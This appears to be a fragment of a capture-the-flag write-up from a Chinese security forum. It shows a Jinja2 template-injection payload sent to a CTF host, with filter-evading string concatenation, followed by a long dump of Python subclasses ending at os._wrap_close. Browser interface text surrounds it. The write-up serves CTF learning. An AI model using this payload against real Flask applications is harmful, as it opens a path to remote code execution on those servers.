 ctfgame.acdxvfsvd.net:21003/.git/%
ctfgame.acdxvfsvd.net:21003/.git/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()}}
移动版书签
<class 'werkzeug.test._TestCookieHeaders'>, <class 'flask.signals.Namespace'>, <class '_collections._deque_reverse_iterator'>, <class 'member_descriptor'>, <class 'decimal.Context'>, <class 'cell'>, <class
'filter'>, <class 're.Scanner'>, <class 'click.parser.ParsingState'>, <class '_weakrefset.WeakSet'>, <class 'calendar.Calendar'>, <class 'staticmethod'>, <class 'itertools.count'>, <class 'werkzeug.urls.Href'>,
<class 'itertools.groupby'>, <class 'itertools.starmap'>, <class 'tuple'>, <class 'frozenset'>, <class 'PyCapsule'>, <class 'urllib.request.HTTPPasswordMgr'>, <class 'email.header._ValueFormatter'>, <class
'weakref.finalize._Info'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class '_lzma.LZMACompressor'>, <class 'str'>, <class 'jinja2.ext.Extension'>, <class 'http.cookiejar.CookieJar'>, <class
'werkzeug.datastructures.FileStorage'>, <class 'textwrap.TextWrapper'>, <class 'coroutine_wrapper'>, <class 'dis.Bytecode'>, <class 'iterator'>, <class 'importlib.abc.Loader'>, <class
'builtin_function_or_method'>, <class 'odict_iterator'>, <class 'float'>, <class 'zlib.Compress'>, <class 'threading.Event'>, <class 'werkzeug.wrappers.BaseResponse'>, <class
'_frozen_importlib_external._NamespacePath'>, <class 'itsdangerous.signer.Signer'>, <class 'pprint.PrettyPrinter'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class
'operator.methodcaller'>, <class 'traceback.FrameSummary'>, <class 'jinja2.idtracking.Symbols'>, <class 'werkzeug.wrappers.AuthorizationMixin'>, <class 'list_reverseiterator'>, <class 'bytes_iterator'>,
<class '_ctypes.CThunkObject'>, <class 'inspect.BlockFinder'>, <class '_hashlib.HASH'>, <class 'ipaddress._BaseV6'>, <class 'socketserver.ThreadingMixIn'>, <class 'click.utils.PacifyFlushWrapper'>, <class
'tempfile.SpooledTemporaryFile'>, <class 'CArgObject'>, <class 'mimetypes.MimeTypes'>, <class 'threading._RLock'>, <class 'werkzeug.wrappers.ResponseStreamMixin'>, <class 'select.poll'>, <class
'codecs.StreamRecoder'>, <class '_frozen_importlib._ImportLockContext'>, <class 'reprlib.Repr'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class 'werkzeug.exceptions.Aborter'>, <class
'method-wrapper'>, <class 'codeop.Compile'>, <class 'werkzeug.wrappers.AcceptMixin'>, <class 'itsdangerous._json._CompactJSON'>, <class 'EncodingMap'>, <class 'tarfile._LowLevelFile'>, <class
'tarfile.TarFile'>, <class 'tempfile.TemporaryDirectory'>, <class 'tarfile.TarInfo'>, <class 'json.decoder.JSONDecoder'>, <class 'method'>, <class '_collections._deque_iterator'>, <class
'jinja2.debug.ProcessedTraceback'>, <class 'sre_parse.Tokenizer'>, <class 'argparse.HelpFormatter'>, <class 'codecs.Codec'>, <class 'copy._EmptyClass'>, <class
'werkzeug.wrappers.CommonRequestDescriptorsMixin'>, <class 'sre_parse.SubPattern'>, <class 'jinja2.visitor.NodeVisitor'>, <class 'email.header.Header'>, <class 'click.core.Context'>, <class 'map'>, <class
'flask.ctx.AppContext'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.local.LocalProxy'>, <class 'inspect.Signature'>, <class 'enumerate'>, <class 'classmethod_descriptor'>, <class 'traceback'>,
<class 'jinja2.runtime.LoopContextIterator'>, <class 'jinja2.compiler.MacroRef'>, <class '_ctypes.DictRemover'>, <class 'calendar._localized_day'>, <class 'managedbuffer'>, <class '_thread.lock'>, <class
'set'>, <class 'NotImplementedType'>, <class 'jinja2.compiler.Frame'>, <class 'selectors.BaseSelector'>, <class 'werkzeug.routing.MapAdapter'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class
'_thread._local'>, <class 'tokenize.Untokenizer'>, <class 'http.cookiejar.CookiePolicy'>, <class 'tempfile._TemporaryFileCloser'>, <class 'codecs.IncrementalEncoder'>, <class 'difflib.SequenceMatcher'>,
<class 'formatteriterator'>, <class 'werkzeug.debug.DebuggedApplication'>, <class 'numbers.Number'>, <class 'click.utils.KeepOpenFile'>, <class 'jinja2.runtime.LoopContextBase'>, <class
'werkzeug.wrappers.UserAgentMixin'>, <class 'jinja2.lexer.Lexer'>, <class 'subprocess.Popen'>, <class 'werkzeug.debug.tbtools.Traceback'>, <class 'click._compat._AtomicFile'>, <class
'functools.partialmethod'>, <class 'dict_keyiterator'>, <class 'tarfile.TarIter'>, <class '_ctypes._CData'>, <class 'operator.attrgetter'>, <class 'itertools.filterfalse'>, <class 'getset_descriptor'>, <class
'_frozen_importlib_external.FileLoader'>, <class 'code.InteractiveInterpreter'>, <class 'werkzeug.serving._SSLContext'>, <class 'os._DummyDirEntry'>, <class 'ipaddress._IPv6Constants'>, <class
'flask.cli.DispatchingApp'>, <class 'inspect.BoundArguments'>, <class 'zipimport.zipimporter'>, <class 'werkzeug.test._TestCookieResponse'>, <class 'method_descriptor'>, <class 'hmac.HMAC'>, <class
'jinja2.utils.Namespace'>, <class 'uuid.UUID'>, <class 'flask.cli.ScriptInfo'>, <class 'werkzeug.debug.console.HTMLStringO'>, <class 'email.feedparser.FeedParser'>, <class
'urllib.parse._NetlocResultMixinBase'>, <class 'collections.abc.Sized'>, <class 'click.parser.Option'>, <class 'werkzeug.datastructures.UpdateDictMixin'>, <class 'select.epoll'>, <class 'itertools._tee'>, <class
'email.parser.BytesParser'>, <class 'ssl.SSLObject'>, <class 'urllib.request.AbstractBasicAuthHandler'>, <class 'tarfile._Stream'>, <class 'function'>, <class 'os._wrap_close'>, <class
'_weakrefset._IterationGuard'>, <class 'http.cookiejar.Cookie'>, <class 'werkzeug.datastructures.ImmutableDictMixin'>, <class 'ast.NodeVisitor'>, <class 'jinja2.environment.TemplateModule'>, <class
'logging.BufferingFormatter'>, <class '_bz2.BZ2Decompressor'>, <class 'jinja2.runtime.Macro'>, <class 'collections.abc.Callable'>, <class 'jinja2.utils.LRUCache'>, <class 'email._parseaddr.AddrlistClass'>,
<class 'werkzeug.debug.console._ConsoleLoader'>, <class 'argparse.HelpFormatter._Section'>, <class 'unicodedata.UCD'>, <class 'jinja2.debug.TracebackFrameProxy'>, <class 'pickle._Unpickler'>, <class
'itsdangerous.serializer.Serializer'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'reversed'>, <class 'collections.deque'>, <class 'code'>, <class 'weakproxy'>, <class 'collections.abc.Iterable'>, <class
'_pickle.PicklerMemoProxy'>, <class 'zlib.Decompress'>, <class 'pkgutil.ImpLoader'>, <class 'string.Template'>, <class 'itertools.product'>, <class 'itertools.combinations_with_replacement'>, <class
'itertools.cycle'>, <class 'collections.abc.AsyncIterable'>, <class 'ellipsis'>, <class 'werkzeug.wrappers.ETagResponseMixin'>, <class 'posix.DirEntry'>, <class '_frozen_importlib.FrozenImporter'>, <class
'threading.Thread'>, <class '__future__._Feature'>, <class '_frozen_importlib_external.PathFinder'>, <class '_thread._localdummy'>, <class 'email.parser.Parser'>, <class
'werkzeug.debug.console.ThreadedStream'>, <class 'dict'>, <class 'contextlib.suppress'>, <class 'inspect._void'>, <class 'warnings.catch_warnings'>, <class 'werkzeug.wrappers.BaseRequest'>, <class
'ctypes.CDLL'>, <class 'weakref.finalize'>, <class '_random.Random'>, <class 'werkzeug.datastructures._omd_bucket'>, <class 'urllib.request.BaseHandler'>, <class '_sre.SRE_Scanner'>, <class
'tarfile._StreamProxy'>, <class 'logging.Formatter'>, <class 'itertools.islice'>, <class 'itertools._grouper'>, <class 'dict_valueiterator'>, <class 'tarfile._FileInFile'>, <class '_ast.AST'>, <class
'importlib.abc.Finder'>, <class '_frozen_importlib._installed_safely'>, <class 'operator.itemgetter'>, <class 'codeop.CommandCompiler'>, <class 'gettext.NullTranslations'>, <class
'codecs.StreamReaderWriter'>, <class 'callable_iterator'>, <class '_frozen_importlib._ModuleLock'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class 'logging.Manager'>, <class 'Struct'>, <class
'_io._IOBase'>, <class 'werkzeug.test.Client'>, <class 'logging.Filter'>, <class 'fieldnameiterator'>, <class 'traceback.TracebackException'>, <class 'codecs.IncrementalDecoder'>, <class
'werkzeug.wsgi.SharedDataMiddleware'>, <class 'werkzeug.debug._ConsoleFrame'>, <class 'werkzeug.debug.tbtools.Line'>, <class 'jinja2.lexer.Failure'>, <class
'werkzeug.datastructures.ImmutableListMixin'>, <class 'jinja2.nodes.EvalContext'>, <class '_sitebuiltins._Helper'>, <class 'bytearray'>, <class 'datetime.date'>, <class 'range'>, <class
'_lzma.LZMADecompressor'>, <class 'json.encoder.JSONEncoder'>, <class 'logging.PlaceHolder'>, <class 'jinja2.loaders.BaseLoader'>, <class 'inspect.Parameter'>, <class 'werkzeug.utils.HTMLBuilder'>,
<class 'jinja2.lexer.TokenStream'>, <class 'werkzeug.datastructures.ViewItems'>, <class 'werkzeug.wrappers.StreamOnlyMixin'>, <class 'werkzeug.datastructures.Range'>, <class 'abc.ABC'>, <class
'_ssl.MemoryBIO'>, <class 'werkzeug.serving.WSGIRequestHandler'>, <class 'frame'>, <class 'werkzeug.wrappers.ETagRequestMixin'>, <class 'inspect._empty'>, <class 'logging.LoggerAdapter'>, <class
os._wrap_close
高亮全部 区分大小写 匹配词句 第 1 项，共找到 1 个匹配项
先知社区